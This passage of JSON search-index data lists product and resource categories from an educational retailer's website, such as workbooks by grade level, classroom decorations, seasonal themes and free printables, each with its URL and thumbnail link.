workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"ClassroomDécor","n_l":"classroomdécor","u":"https://www.carsondellosa.com/sale/clearance/classroomdecor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7280","p_id":"60"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Earth Day","n_l":"earth 